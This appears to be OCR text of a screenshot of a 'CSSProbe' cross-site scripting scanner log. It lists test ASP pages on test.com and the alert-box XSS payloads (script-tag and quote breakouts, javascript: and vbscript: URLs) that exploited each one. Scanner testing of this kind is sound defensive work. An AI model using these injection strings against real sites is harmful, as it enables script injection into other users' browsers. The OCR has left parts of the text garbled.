 CSSProbe Log Report - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address ...\CSSProbe_Log_Report.html Links
http://www.test.com/cssprobebvt/Classic asp
Exploited with name=<script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http //www test.com/cssprobebvt/DoubleQuote asp
Exploited with name="><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")
</script>&key=value
http //www test com/cssprobebvt/IMG%20SRC asp
Exploited with name=javascript.alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe ')
http //www test com/cssprobebvt/AHREF asp
Exploited with name=javascript alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe ')
http //www test com/cssprobebvt/DoubleQuoteScriptVarBody asp
Exploited with name=value",}</SCRIPT><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http //www test com/cssprobebvt/safe asp
Passed
http://www test com/cssprobebvt/SingleQuoteScriptVarBody asp
Exploited with name=value',alert('Cross-
siteScriptingVulnerabilityFoundByCSSProbe '),var strHackz='
http://www test com/cssprobebvt/SingleQuote asp
Exploited with name='><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http //www test com/cssprobebvt/IFScirptStatement.asp
Exploited with name=value",}</SCRIPT><script>alert("Cross-
siteScriptingVulnerabilityFoundByCSSProbe ")</script>
http://www test com/cssprobebvt/IMG%20SRC2 asp
Exploited with name=vbscript msgbox("Cross-
Done My Computer